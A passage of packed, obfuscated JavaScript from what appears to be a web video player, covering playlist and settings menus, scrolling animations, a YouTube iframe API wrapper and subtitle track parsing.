i=0;i<f.Q;i++){if(C.3u==1){Y.3a(f[i])}F{7h.3a(f[i])}f[i]=1U}f=[];5H=-1;if(J(x[\'4N\'])){B y=4y.3J(x[\'4N\']).Q;bC(\'f\',y);1P[y]="wM";bE(f[y],bz[y],5A[y],7H[y]);if(C.3u==1){O(f[y],{"W":(C.jS==1?C.ck:"2w"),"18":C.hj})}if(C.rZ==1){B sQ="5W 6Q 42("+ej(C.yV)+\',\'+3S(C.yU,1)+")";if(C.3u==1){O(f[y],{"LC":sQ})}F{O(f[y],{"Lz":sQ})}}B 1H=x.1K;if(C.sP!=1){1H=jf+1H}5A[y].1T=1H;O(5A[y],{\'3V-3v\':C.hi*3S(v.7v,1)});B p=x[\'gX\'];f[y].1t(a2,5Z);f[y].1t(9O,5N);f[y].1t(5K,E(){xa(p)});x=x[\'4N\']}B y=4y.3J(x).Q;5e=[];cC=[];V(B i=0;i<y;i++){bC(\'f\',i);1P[i]="X"+x[i].id;if(!J(o.aM[x[i].id])&&!J(x[i].4N)){5e[x[i].id]=i;cC[x[i].id]=i}bE(f[i],bz[i],5A[i],7H[i]);if(C.3u==1){if(C.6m==0){O(5A[i],{\'W\':C.ck-C.rz-C.rJ});2U(7H[i])}O(f[i],{"W":(C.jS==1?C.ck:"2w"),"18":C.hj})}if(C.rZ==1&&i<y-1){B jj=1L("1X");f[i].1I(jj);if(C.3u==1){O(jj,{"1h":"2g","1d":0,"2j":0,"W":1,"18":"1j%","2q":6P,"6M":"1G"})}F{O(jj,{"1h":"2g","2E":0,"17":0,"W":"1j%","18":1,"2q":6P,"6M":"1G"})}}5A[i].1T=x[i].1K?x[i].1K:\'&ir;\';if(v.b8==1&&v.vD==1&&x[i].id){if(o.yI){if(o.yI.L(x[i].id)>-1){x[i].rh=1}}}if(J(x[i].rh)){if(x[i].rh==1){o.aM[x[i].id]=H;hb(i)}}if(J(x[i].4N)){7H[i].1T=yz;O(7H[i],{"1x":C.1x})}f[i].1t(a2,5Z);f[i].1t(9O,5N);f[i].1t(5K,9r);f[i].1t("8W",a0);if(J(o.aM[x[i].id])){hb(i)}if(3z==x[i].id){cB(i)}if(dw==x[i].id){O(5A[i],{\'1x\':C.5p});O(7H[i],{\'1x\':C.5p})}}2x();4t=I;o.S?o.S.4m():\'\'}E hm(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3u==1?\'yw\':\'1j%\');B hh=(C.3u==1?\'1j%\':\'yw\');O(x,{\'1h\':\'2g\',\'2l\':\'ep-4H\',\'W\':ww,\'18\':hh,\'1B-7J\':\'7w\'});if(C.yu==1){O(x,{\'2q\':\'-lQ-2R-5h(\'+y+\')\',\'2q\':\'-3T-2R-5h(\'+y+\')\',\'2q\':\'-ms-2R-5h(\'+y+\')\',\'2q\':\'-o-2R-5h(\'+y+\')\',\'2q\':\'2R-5h(\'+y+\')\',})}if(C.3u==1||o.1l.2n){O(x,{\'6g\':\'3G\'})}F{O(x,{\'3G-2Q\':\'1G\'})}if(C.jN==1){O(x,{\'5I-W\':C.h4+\'px!5w\'})}if(z=="1d"){O(x,{\'1d\':-1,\'17\':0})}if(z=="2E"){O(x,{\'2E\':-1,\'17\':0})}if(z=="17"){O(x,{\'1d\':0,\'17\':0})}if(z=="2j"){O(x,{\'1d\':0,\'2j\':0})}if(z=="2j"||z=="17"){O(x,{\'1B-7J\':\'17\',\'2H-1d\':1E.2N/2-10})}x.1T="<7w><1X "+(C.yv==1?"Ld=\'G.C.6q=\\"#"+C.yB+"\\"\' Le=\'"+(C.ro==1?"G.C.6q=\\"#"+C.rn:"G.C.2q=\\"1G")+"\\"\'":"")+" C=\'3G-2Q:2w;6g:3G;W:dW;18:dW;2Y-6p:dW;"+(C.ro==1?"2q-1x:#"+C.rn+";":"")+(z=="1d"?"2J-1d:bP;":"")+(z=="2E"?"2J-1d:bP;":"")+(z=="2j"?"2J-17:oP;":"")+(z=="17"?"2J-2j:oP;":"")+"\'><2p W=\'20\' 18=\'20\' 3M:3P=\'3r://3K.w3.3Q/7i/3P\' 3M=\'3r://3K.w3.3Q/3Z/2p\'><g><2z x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 43=\'#"+C.jm+"\' 43-W=\'"+C.jl+"\' 43-e7=\'4S\'/><2z x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 43=\'#"+C.jm+"\' 43-W=\'"+C.jl+"\' 43-e7=\'4S\'/></g></2p></1X></7w>"}G.8H=E(){if(C.hl==1){8H()}};E yG(){if(cu){8H()}}E 8H(e){if(C.hl==1&&!hE){if(C.3u==1){B h=Y.L8;B m=1E.1Y+C.6C+C.6z;B t=Y.9s}F{B h=Y.wT;B m=1E.2N;B t=Y.bY}if(h>m){if(t>0){if(!62(5b)){1n(5b);B m1=1w 5l({"mc":5b,"1z":"7r","to":1,"Z":0.3,"me":"5b"})}}F{if(62(5b)){B m2=1w 5l({"mc":5b,"1z":"7r","to":0,"Z":0.3,"me":"5b","1m":H})}if(e){e.f6<0?e.8k():\'\'}}if(t<h-m-10){if(!62(52)){1n(52);B m3=1w 5l({"mc":52,"1z":"7r","to":1,"Z":0.3,"me":"52"})}}F{if(62(52)){B m4=1w 5l({"mc":52,"1z":"7r","to":0,"Z":0.3,"me":"52","1m":H})}if(e){e.f6>0?e.8k():\'\'}}}F{1m(5b);1m(52)}}}E yF(){B x=Y.bY+1E.2N-60;B m=1w 5l({"mc":Y,"1z":"9l","to":x,"Z":0.3,"me":"wS","7Y":"az"});1C(8H,2u)}E yD(){B x=Y.bY-1E.2N+60;B m=1w 5l({"mc":Y,"1z":"9l","to":x,"Z":0.3,"me":"Lg","7Y":"az"});1C(8H,2u)}E hk(19){2Z(o.f0);19.9M()}E xS(){B x=Y.9s+(1E.1Y+C.6C+C.6z)-60;B m=1w 5l({"mc":Y,"1z":"hq","to":x,"Z":0.3,"me":"Lm","7Y":"az"});1C(8H,2u)}E xR(){B x=Y.9s-(1E.1Y+C.6C+C.6z)+60;B m=1w 5l({"mc":Y,"1z":"hq","to":x,"Z":0.3,"me":"wR","7Y":"az"});1C(8H,2u)}E xa(x){if(x==\'\'){5R(0)}F{if(J(o.1v[x])){5R(x)}}2M=\'\'}E hb(x){7H[x].1T=\'\';O(5A[x],{\'1x\':C.x9});if(C.x8==1){O(5A[x],{\'1B-nt\':\'2z-Ll\'})}if(C.r8>-1){O(5A[x],{\'1r\':C.r8})}O(bz[x],{\'6q\':C.rr});if(C.rP>-1){O(bz[x],{\'1r\':C.rP})}}E x6(i){if(J(5f[i])){9w();if(8u("4s",i)==0){o.U.5L(5f[i].1o(7))}if(8u("6y",i)==0){o.U.d5(5f[i].1o(10))}if(8u("2a",i)==0){!o.4C?o.4C=1w gn():\'\';o.4C.8R(5f[i].1o(8))}if(8u("am",i)==0&&v.7c==1){o.7c.AF(5f[i].1o(7))}if(8u("1y",i)==0){if(5f[i]==\'Li\'){o.P.1y(C.1y/1j)}if(5f[i]==\'Lj\'){o.P.1y(\'-\'+C.1y/1j)}if(5f[i]==\'LH\'){o.P.k8()}}if(8u("7O",i)>0){if(4j[i].1T==2L(\'7p\')){6X(2M+\'0\');7K(di);if(2M=="hx"){6X("x7")}cw()}F{if(2M=="kX"&&C.rO==1){6X(\'rO\',i);7K(di);cw()}}}if(8u("4L",i)==0){o.U.8z(5f[i].1o(5));fi();1C(aZ,4P)}}};G.fi=E(){fi()};G.F1=E(x){V(B i=0;i<1P.Q;i++){if(1P[i]==x){K H}}K I};E fi(){V(B i=0;i<1P.Q;i++){if(1P[i]=="4L"){7K(i);if(2M==\'4L\'){d7();4Y(i,0)}}}}E bC(x,i,c5){if(J(2k(x))){2k(x)[i]=1L("1X");if(i<2||x=="f"||2M!=\'4s\'||c5==1){if(C.3u==1){Y.1I(2k(x)[i])}F{7h.1I(2k(x)[i])}}F{if(C.3u==1){Y.qI(2k(x)[i],2k(x)[i-1])}F{7h.qI(2k(x)[i],2k(x)[c5==2?i-2:i-1])}}if(x==\'f\'){44(2k(x)[i],{\'jQ\':i})}if(x==\'f2\'){44(2k(x)[i],{\'bD\':i})}2k(x+\'bg\')[i]=1L("1X");2k(x)[i].1I(2k(x+\'bg\')[i]);2k(x+\'3O\')[i]=1L("1X");2k(x)[i].1I(2k(x+\'3O\')[i]);O(2k(x+\'3O\')[i],{\'1h\':\'2g\',\'2j\':0,\'1d\':0,\'W\':\'1j%\',\'18\':\'1j%\',\'6M\':\'1G\'});2k(x+\'1K\')[i]=1L("1X");2k(x)[i].1I(2k(x+\'1K\')[i]);2k(x+\'5i\')[i]=1L("1X");2k(x)[i].1I(2k(x+\'5i\')[i]);if(x=="f2"&&is=="1e"&&C.uP==0){2U(2k(x+\'5i\')[i])}}};E bE(x,bj,h3,rB,M6){O(x,{\'1h\':\'dv\',\'2j\':0,\'1d\':0,\'6g\':\'3G\',\'18\':\'2w\',\'W\':\'1j%\',\'6E\':\'3h\',\'2l\':\'4H\',\'2z-18\':\'1.M7\'});if(C.rR&&C.3u==1){O(x,{\'M5\':C.rR})}if(C.3u==1){O(x,{\'2l\':\'ep-4H\',\'a1-7J\':\'1d\',\'al-8s\':\'dl\'})}O(bj,{\'1h\':\'2g\',\'2j\':0,\'1d\':0,\'W\':\'1j%\',\'18\':\'1j%\',\'6q\':C.5r,\'1r\':C.5G,\'6M\':\'1G\',\'4F\':\'1r 0.2s 2R,2q .2s 2R\'});O(h3,{\'1h\':\'dv\',\'2j\':0,\'1d\':0,\'ha\':(C.7J?C.7J:\'17\'),\'1x\':C.1x,\'2H-1d\':C.i0,\'2H-2j\':C.rJ,\'2H-2E\':C.M4,\'2H-17\':C.rz,\'6M\':\'1G\',\'1r\':C.a,\'4F\':\'1r 0.2s 2R,1x 0.2s 2R\',});O(rB,{\'1h\':\'dv\',\'2j\':0,\'1d\':0,\'ha\':(C.xj?C.xj:\'2j\'),\'2H-1d\':C.i0+(C.4w<C.bn?(C.bn-C.4w)/2:0),\'2H-2j\':C.rJ,\'2H-17\':C.rz,\'6M\':\'1G\',\'3V-3v\':C.4w*3S(v.7v,1),\'1r\':C.a,\'1x\':C.5p,\'4F\':\'1r 0.2s 2R,1x 0.2s 2R\'});if(C.jN==1){O(x,{\'5I-W\':C.h4+\'px!5w\'});O(h3,{\'5I-W\':(C.h4-70)+\'px!5w\'})}F{if(C.3u==1){if(C.jS==1){O(x,{\'W\':C.ck});O(h3,{\'W\':C.ck-70})}}F{O(h3,{\'al-8s\':\'cO\'});O(rB,{\'al-8s\':\'cO\'})}}}E cw(){V(B i=1;i<f.Q;i++){if(J(f[i])){if(C.3u==1){f[i].C.2l="ep-4H"}F{f[i].C.2l="4H"}}}9w();d7();2x();2M=\'\';di=-1};E d7(){V(B j=0;j<f2.Q;j++){if(f2[j]){if(C.3u==1){Y.3a(f2[j])}F{7h.3a(f2[j])}f2[j]=1U}}f2=[];2M=\'\'}E wV(){K Y.1Y};G.g5=E(){jT()};E jT(){if(is=="X"){if(C.3u==1||C.xe==1){B x=o.3l-C.4I-C.3N;O(1E,{\'W\':x});O(Y,{\'W\':x});7h?O(7h,{\'W\':x}):\'\'}}}E 2x(){if(!hE){if(is=="1e"){o.S?o.S.tQ():\'\';B x=C.xf==1&&f.Q>1?f[1]:f[0]}if(is=="X"){jT();o.S?o.S.g5():\'\';B x=f[0];if(v.uM==1){m6()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.1Y==0&&f2.Q>0?x=f2[0]:\'\'}if(Y.1Y-Y.rH>0&&x&&C.3u!=1){if(J(5b)){O(5b,{"W":7h.1Y})}if(J(52)){O(52,{"W":7h.1Y})}C.jL=(Y.1Y-x.1Y)-(Y.rH-x.rH)}F{C.jL=0}}};E uF(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.Q;i++){if(J(f[i])){if(f[i].C.5j=="3H"){x++;y=i;z=1P[i]}}}K[x,y,z]}G.qU=E(){h0=H;G.1n();9R=2;h5()};E wZ(x){h0=!h0;h5(x)}E h5(){cw();V(B i=0;i<1P.Q;i++){if(1P[i]=="2a"){4Y(i,9R)}}}E 9w(){2Z(rE);rE=1C(E(){o.um=I},3Z)}E tc(){B x=2M;cw();V(B i=0;i<1P.Q;i++){if(1P[i]==x){4Y(i,0)}}}E aZ(x){if((is==\'X\'&&v.X.Md==1)||(is==\'1e\'&&v.1e.8S==1)){K}if(is==\'X\'&&v.X.3e==1&&v.X.Ma!=1){o.3e?o.3e.zC():\'\';cu=I}F{if((x!=1||(C.Mb==1&&C.8S==1))&&!o.1l.tv){B m=1w 5l({"mc":1E,"1z":"7r","to":0,"Z":0.1,"me":is,"7Y":"Ah"});fo=1C(E(){O(1E,{"5j":"3h","1r":0,"1d":-3Z});cu=I},4P)}F{O(1E,{"5j":"3h","1r":0,"1d":-3Z});cu=I}}if(is==\'X\'){if(v.X.wQ==1&&o.S){o.S.od("1b","X",H)}}4k(jF)};G.c=E(){K 1E};G.co=E(){if(1E.M0(Y)){K Y}};G.s=E(1a){K C[1a]};G.ss=E(1a){K C};G.1n=E(){cw();2Z(fo);cu=H;if(is==\'X\'&&v.X.3e==1){o.3e?o.3e.j1():\'\'}F{O(1E,{"5j":"3H","1r":1,"4F":"1r 0.2s 2R"});B x=uF();if(x[0]==1){if(x[2]=="4s"||x[2]=="6y"||x[2]=="2a"||x[2]=="4L"||x[2]=="1y"||x[2].L("7O")>0){4Y(x[1],0)}}}if(o.S){is==\'1e\'?o.S.tQ():\'\';if(is==\'X\'){o.S.g5();if(v.X.wQ==1){o.S.od("1b","X",I)}}}if(o.1l.6r){O(Y,{\'8C-W\':\'2w\'});if(C.3u!=1){O(7h,{\'8C-W\':\'2w\'})}}h6=H;4k(jE);jE=7u(wO,1j)};E wO(){4k(jE);h6=I}G.7B=E(i){4Y(i,1)};G.1m=E(x){aZ(x)};G.5L=E(){V(B i=0;i<1P.Q;i++){if(1P[i]=="4s"){7K(i);if(o.2m.Q>1){1n(f[i])}if(2M==\'4s\'){d7();4Y(i,9R)}}}};G.f1=E(){V(B i=0;i<1P.Q;i++){if(1P[i]=="5u"){7K(i)}}};G.fj=E(x){V(B i=0;i<1P.Q;i++){if(1P[i]==x){7K(i);if(o[\'dg\'+x]){if(o[\'dg\'+x].Q>1){1n(f[i])}}if(2M==x){d7();4Y(i,9R)}}}};G.8R=E(){V(B i=0;i<1P.Q;i++){if(1P[i]=="2a"){7K(i);if(o.2W){if(o.2W.Q>0){B x=I;if(o.1Z){V(B y=0;y<o.1Z.Q;y++){if(o.1Z[y]!=\'\'){x=H;1g}}}F{x=H}x?1n(f[i]):\'\'}}if(2M==\'2a\'){d7();4Y(i,0)}}}};G.td=E(x){o.X=x;5R(0);if(J(v.4W)){if(v.4W.L("x-")!=0){V(B y in o.1v){if(o.1v.2t(y)){if(o.1v[y].cW==v.4W){v.4W=y}}}}if(J(o.1v[v.4W])){ds(o.1v[v.4W]);B y=o.1v[v.4W][\'bs\'];cB(y);if(v.X.sB==1&&C.3e!=1){5R(0);1C(E(){2x()},4h)}F{1C(E(){cD(y);2x()},4h)}v.4W=1V}F{cB(0)}}F{cB(0)}if(C.3e==1){if(!J(o.3e)){o.3e=1w LP()}}};G.fN=E(x){if(J(o.1v[x])){ds(o.1v[x]);4Y(o.1v[x][\'bs\'],0);cD(o.1v[x][\'bs\'])}};G.iS=E(x){if(J(o.1v[x])){ds(o.1v[x]);if(o.1v[x]["3c"]){cB(o.1v[x][\'bs\']);jG(x);o.U.cY(o.1v[x]["3c"],1);jH(x);cD(o.1v[x][\'bs\']);if(o.3e){o.3e.kn()}}F if(o.1v[x]["4N"]){5R(x)}}};E wW(x){if(J(o.1v[x])){dw=\'\';5R(0);ds(o.1v[x]);jG(x);4Y(o.1v[x][\'bs\'],0);jH(x)}};G.cn=E(){jK=H;x=2C(5H)+1;if(3z!=\'\'){o.aM[3z]=H;5e=qr(5e,3z)}if(v.5e==1){x=uu(5e);if(x==1U){if(v.LM==1||v.X.eQ==1){cC.Eg(E(a,b){K 2G.5z()-0.5});V(B x in cC){if(cC.2t(x)){5e[x]=cC[x]}}x=uu(5e)}F{o.U.vW()}}}F{if((1P[x]=="wM"||5H==-1)&&3z!=\'\'){B y=4y.3J(o.1v).L(3z);if(y<4y.3J(o.1v).Q){B z=o.1v[4y.3J(o.1v)[y+1]];if(z){if(J(z.4N)){z=o.1v[4y.3J(o.1v)[y+2]]}G.iS(z.id);x=-1;o.U.2A()}}}}if(x>-1){4Y(x,0);cD(x)}};E cD(x){if(f[x]&&!hE){if(C.3u==1){B to=f[x].jA-20;B m=1w 5l({"mc":Y,"1z":"hq","to":to,"Z":0.3,"me":"wR","7Y":"az"})}F{B to=f[x].LK-1E.2N/2+20;B m=1w 5l({"mc":Y,"1z":"9l","to":to,"Z":0.3,"me":"wS","7Y":"az"})}1C(8H,2u)}}E uu(3U){B 3J=4y.3J(3U);B x;V(B i=0;i<3J.Q;i++){x=3U[3J[3J.Q*2G.5z()<<0]];if(x){1g}}K x};G.bx=E(){bx()};E bx(){if(jI>-1){7K(jI);if(2M==\'1y\'){6v[0].1T=2G.4S(o.3j.x*1j)+\'%\'}}};G.ez=E(){if(v.5e==1){K 4y.3J(5e).Q>0}B x=I;if(o.1v){x=4y.3J(o.1v).L(3z)<4y.3J(o.1v).Q-1}K x};G.iX=E(){if(J(o.gU)){wW(o.gU)}};G.rS=E(){B x=5H>0;if(o.1v){B y=4y.3J(o.1v);B z=y.L(3z);x=z>0;if(z==1){if(J(o.1v[y[0]].4N)){x=I}}}K x};G.iZ=E(){K J(o.1v)};G.dC=E(){jc=H;if(G.rS()){B x=2C(5H)-1;if(x<0){B y=4y.3J(o.1v).L(3z);if(y>0){B z=o.1v[4y.3J(o.1v)[y-1]];if(z){if(J(z.4N)){z=o.1v[4y.3J(o.1v)[y-2]]}if(z){G.iS(z.id);o.U.2A()}}}}F{4Y(x,0);cD(x)}}};G.jX=E(){if(5H>0){cD(5H)}};E 8u(x,i){K 5f[i].L(x)};E ds(x){if(x[\'tE\']!=-1){ds(o.1v[x[\'gX\']]);5R(x[\'gX\'])}F{5R(0)}};G.g=E(x){9q(x){1i"W":K wV();1g;1i"18":K 1E.2N;1g;1i"1d":K C.8B;1g;1i"wN":K Y.wT;1g;1i"wP":K C.c7;1g;1i"x":K 4J(1E.C.17);1g;1i"y":K 4J(1E.C.1d);1g;1i"1r":K 1E.C.1r;1g;1i"1n":K cu;1g;1i"7B":K di;1g;1i"1a":K 1a;1g;1i"9p":K 1a+9p;1g;1i"4t":K 4t;1g;1i"X":K is=="X";1g;1i"uP":K ho;1g;1i"b3":K o.1v[o.b3]?o.1v[o.b3].1K:\'\';1i"b4":K v.b4?v.b4:\'\'}};G.4t=E(){if(is=="1e"){B x=0;V(B i=1;i<11;i++){if(1P[i]=="4s"){B y=o.2m.Q;if(J(v.bu)){B z=v.bu.2r(",");V(B j=0;j<z.Q;j++){if(o.2m.L(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2m!=1&&C.xk==1)){x++}}}if(1P[i]=="5u"){if(o.5u){x++}}if(1P[i]=="6b"){if(o.2f==\'ac\'||v.6b){x++}}if(1P[i]=="6y"){if(o.7m.Q>0){x++}}if(1P[i]=="am"&&v.7c==1){if(o.kA.Q>0){x++}}if(1P[i]=="2a"){if(J(o.1Z)){V(B s=0;s<o.1Z.Q;s++){if(o.1Z[s]!=\'\'){x++;1g}}}if(x==1&&o.hH==1){x=0}if(v.j2==1&&v.se==1){x++}}if(1P[i]=="4L"){if(o.2f!="91"){x++}}if(1P[i]=="1y"){x++}if(1P[i]){if(1P[i].L("7O")>0){x++}}if(v.1e[is+i+\'1m\']==1){x--}}K x==0}F if(is=="X"){K f.Q==0}F{K 4t}};G.3Y=E(){if(1E.53==o.1J){1E.3a(Y);o.1J.3a(1E);o.3e?o.3e.3Y():\'\';1E=1U;Y=1U;hE=H}}};B rp=E(1c,hG){B 6l=I;if(1c.L(\'6l\')==0){6l=H;1c=1c.1o(5)}B iA=lp(1c);B 2b;B 3f;B hF=I;B 3x=I;B l2=I;B iC=I;B 2w=H;B te=[];B b6=1;B hB=I;B tG;B cl=0;B iB=0;B iF=I;B iM=\'wJ\'+v.id+(6l?\'6l\':\'\');B 1E=1L(\'1X\');1E.5P(\'id\',iM);hG.1I(1E);o.5u=I;!6l?o.U.fJ():\'\';if(o.1l.2n){v.46=1}if(v.xH!=1){B 7s=1L(\'1X\');hG.1I(7s);O(7s,{1h:"2g",1d:0,17:0,"2q-1x":"#lP",18:"1j%",W:"1j%","1r":0});7s.1t("Ar",E(19){19.6e=H});if(o.1l.2n){7s.1t("eN",E(19){19.6e=H});7s.1t("2o",E(19){19.6e=H});7s.1t("eL",E(19){19.6e=H;du(19);if(v.cv==1){1C(xl,1j);1C(iH,2u)}})}F{7s.1t("oc",E(19){B x=H;if(v.1W==1){if(J(v.8i)&&!l2){x=I}if(J(v.kc)&&9Q()=="7x"&&Z()>0){x=I}}if(x&&v.cv==1&&v.xI!=1){2U(G);1C(iH,3Z)}})}v.cv==1&&v.LU!=1?2U(7s):\'\'}E iH(){5V(7s)}E xl(){if(v.xI!=1){2U(7s)}}if(v.46==1&&v.3E==0){8E()}if(!1Q[\'6T\']){1Q.FE=E(){iy();V(B i=0;i<6x.Q;i++){if(6x[i].2F("id")!=v.id){if(6x[i].2F(\'A1\')){6x[i].2F(\'zl\')}}}};B tB=s8("4b.ak/xJ","4b.ak/xJ","Fv");if(tB){tB.uH=E(e){o.U.cq();if(v.xO!=1){2b=\'DD Ft eg\';o.P.6c()}}}}F{iy()}E iy(){if(v.46==1||6l){!hF?9j():\'\'}F{o.U.cq()}}E 9j(){if("6T"in 1Q){if(J(6T.n1)&&!hF){1p("xE 9j");B ty=0;if(v.xH==1){ty=1}o.2v>0?cl=2C(o.2v):\'\';3f=1w 6T.n1(iM,{18:o.a8,W:o.aa,FO:iA,G1:{G6:1,G0:iM,G7:1,Fx:1,dX:1,tZ:((v.tU==0||(v.Ga!=1&&o.1l.7z))&&o.1l.2n?0:1),FY:3,S:ty,FA:0,FM:1,zp:0,3E:6l?1:0,9T:0},2Q:{\'Fu\':tF,\'FW\':xK,\'6c\':6c,\'G5\':xM}});if(o.2v>0){o.2v=1V}2x();hF=H}F{1C(9j,4h)}}F{1C(9j,4h)}}B hD;E tF(){1p("xE gs");3x=H;2Z(tG);o.U.6B();if(6l){if(o.1l.nM){o.U.4R()}3f.iw();o.1W.FK()}F{if(v.3E==1&&o.1l.nM&&!o.lK){o.U.4R();if(o.1l.2n){4k(hD);hD=7u(xF,cs)}}if(v.46==0){3f.iw()}F{o.U.cq()}o.P.9H();if(b6!=1){8z(b6)}an();2x()}}E xF(){B x=3f.xD();if(x==2||x==-1){o.S.2V();o.S.6B();4k(hD)}if(x==1){4k(hD)}}E xK(19){if(v.FS==1){1p(\'6T\',19.22)}if(6l){if(19.22==6T.cm.xQ){o.1W.G3()}if(19.22==6T.cm.xL){}}F{if(19.22==6T.cm.xL){if(iB==1){iB=0;tF()}if(!o.1A){o.U.2A()}if(cl>0){3f.xq(cl,H);cl=0;o.2v=1V}iH();l2=H;3x=H;if(iC){3f.ti()}F{o.P.8V();o.P.as()}xN();if(J(v.4e)){V(B i=0;i<o.2m.Q;i++){if(v.4e==o.2m[i]){5L(i)}}v.4e=1U}F{if(J(o.4e)){V(B i=0;i<o.2m.Q;i++){if(o.4e==o.2m[i]){5L(i)}}o.4e=1U}}hB=I}if(19.22==-1&&hB&&o.1A){o.U.6B();hB=I;cF()}if(19.22==6T.cm.FG){}if(19.22==6T.cm.xQ){7V()}if(19.22==6T.cm.FN){if(!o.1A){}if(o.1A){hB=H;8E()}}if(19.22==6T.cm.G2){}}}E 6c(19){if(6l){o.1W.FZ()}F{if(19.22==2){2b="B9 4b id"}if(19.22==5){2b="Bw 4t"}if(19.22==zc||19.22==tI||19.22==1j){2b="G mQ is FV"}if(v.Gb==1){J(v.xP)?2b=v.xP:\'\'}if(v.xO!=1){o.P.6c()}F{1m(o.2e)}}}E 7V(){v.1D>0?cl=v.1D:\'\';o.P.7V();o.P.9H()}E cF(){if(!o.C3&&o.1A){o.U.2V()}}E as(){o.P.as()}E an(){o.P.an();o.U.pw()}E 9H(){o.P.9H()}E cG(){o.P.cG()}E 8E(){if(o.P){o.P.8E()}F{tG=1C(8E,1j)}}E xM(19){tx(19.22)}E xN(){if(!iF){B x=3f.FF()+\'\';if(x!=\'\'&&x!=1V){o.2m=x.2r(\',\');o.2m=o.2m.zW();if(v.tl==0){B y=o.2m.L(\'2w\');if(y>-1){o.2m.nZ(y,1)}}V(B i=0;i<o.2m.Q;i++){o.2m[i]=gE(o.2m[i])}iF=H;tx(3f.G9())}}}E tx(x){o.3k=o.2m.L(gE(x+\'\'));o.S.rq(o.3k)}G.3v=E(){K{"W":0,"18":0}};G.2P=E(x){iA=lp(x);if(o.2v>0){cl=2C(o.2v)}fN(iA)};E 9Q(){B 6G=-1;if(3x){6G=3f.xD()}B x=\'\';if(6G==-1){x="7x"}if(6G==1||6G==3){x="7f"}if(6G==2){x="7x";if(o.1A){o.S.2V();o.U.6B()}}if(6G==5){x="7x"}if(6G==0){x="8P"}K x}E 2x(){3f?3f.FT(o.3l,o.4z):\'\'}E gE(x){B y=x;if(x=="FH"){y="jD"}if(x=="fH"){y="gM"}if(x=="FD"){y="gL"}if(x=="IJ"){y="gK"}if(x=="HU"){y="jy"}if(x=="HV"){y="kP"}if(v.xC==1){y=2L(y)}if(x=="2w"){y=2L("2w")}te[y]=x;K y}E Z(){K 3x?3f.HW():0};E 8z(x){3f?3f.HT(x):\'\';b6=x};G.iO=E(){iy()};G.2A=E(){if(3x){3f.iw()}F{if(!hF){9j()}F{}}};G.2V=E(){if(3x){3f.ti()}};G.bW=E(){if(3x){9Q()==\'7f\'?3f.ti():3f.iw()}};G.3C=E(x){3x?3f.xq(x,H):\'\'};G.9C=E(){K I};G.4R=E(){3x?3f.4T():\'\'};G.6I=E(){3x?3f.HY():\'\'};G.3I=E(x){3x?3f.AI(x*1j):\'\'};G.iQ=E(){K 9Q()==\'7f\'};G.5t=E(){K I};G.pP=E(x){5L(x)};E 5L(x){if(3x){if(J(o.2m[x])){B y=te[o.2m[x]];2w=y==\'2w\';B z=Z();3f.I4(y)}}}G.e1=E(x){8z(x)};G.3x=E(){K 3x};G.6n=E(){K 9Q()};G.Z=E(){K Z()};G.1k=E(){B x=3x?3f.xr():0;if(J(v.4u)){x=v.4u}K x};G.a6=E(){B x=0;if(3x){x=3f.I5()*3f.xr()}K x};G.4O=E(){2x()};G.j6=E(){K 2b};G.2w=E(){K v.tl==1?2w:I};G.v7=E(x){fN(x)};E fN(x){1c=x;if(3f){iB=1;3f.I3(x,0)}}G.iE=E(){if(o.1l.2n&&o.1l.9A){G.2A();iC=H}F{if(9Q()=="7f"){G.2V()}}};G.df=E(){iC=I};G.qO=E(){K H};G.3Y=E(){3x?3f.8T():\'\';3x=I;iF=I;3g{if(1E){hG.3a(1E)}hG.3a(7s)}2T(e){}}};B gn=E(){B 2X=[];B 9X=[];B 4t=H;B 8b;B 8x=-1;G.1D=E(x){bG(x)};E bG(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1D=0;B tq=H;B hI=\'\';o.1Z=x.2r(",");o.2W=[];o.3A=-1;if(qu()&&v.ub==1){if(3t.6a("u1")!=1U){hI=3t.6a("u1")}}F{if(o.tR){hI=o.tR}}V(B i=0;i<o.1Z.Q;i++){if(o.1Z[i].L("#0")==0){o.1Z[i]=bc(o.1Z[i])}if(o.1Z[i].L("#"+v.9I)==0){o.1Z[i]=o[o.fd[0]](o.1Z[i])}if(o.1Z[i].L("[")==0&&o.1Z[i].L("]")>1){o.2W[i]=o.1Z[i].1o(o.1Z[i].L("[")+1,o.1Z[i].L("]")-1);o.1Z[i]=o.1Z[i].1o(o.1Z[i].L("]")+1);tq=I}F{o.2W[i]=o.1Z[i].1o(o.1Z[i].xp("/")+1);o.2W[i]=o.2W[i].1o(0,o.2W[i].xp("."))}if(o.1Z[i].L("#0")==0){o.1Z[i]=bc(o.1Z[i])}if(o.1Z[i].L("#"+v.9I)==0){o.1Z[i]=o[o.fd[0]](o.1Z[i])}}if(o.2W.Q>1&&v.iV==1){o.2W.2K(le(\'I0\',2L(\'oj\')));o.1Z.2K("9i")}if(o.2W.Q>0&&v.8l==1){if(v.yX==1){8b=0;1D++;o.2W.hs(le(\'xo\',2L(\'7p\')));o.1Z.hs("")}F{o.2W.2K(le(\'xo\',2L(\'7p\')));o.1Z.2K("");8b=o.2W.Q-1}}V(B i=0;i<o.1Z.Q;i++){if(J(v.xm)){if(v.xm==o.2W[i]){1D=i;o.3A=i;v.eY=1}}if(hI!=\'\'){if(hI==o.2W[i]){1D=i;o.3A=i}}}if(v.8l==1&&v.eY==0){o.3A=8b}J(o.S)?o.S.b0():\'\';if(v.eY==1){o.3A=1D;if(v.iV==1&&o.1Z[1D]=="9i"){tS(o.3A)}F{ht(o.3A)}}F{if(tq&&o.1Z.Q<3){ht(8b==0?1:0)}v.8l!=1?o.3A=-1:\'\'}}F{3Y()}}E ht(x){if(J(o.1Z[x])){if(o.1Z[x].L(".")>-1){o.j5=o.1Z[x].2r(" or ");o.f7=0;j4(x)}F{if(o.1Z[x].L(\'9X\')==0){if(9X[o.1Z[x].1o(4)]){ud(o.2W[x],9X[o.1Z[x].1o(4)])}}}}}E tS(x){2X[x]=4y();2X[x][0]=8X();2X[x][1]=8X();V(B i=0;i<o.1Z.Q;i++){1C(ht,i*4h,i)}}E 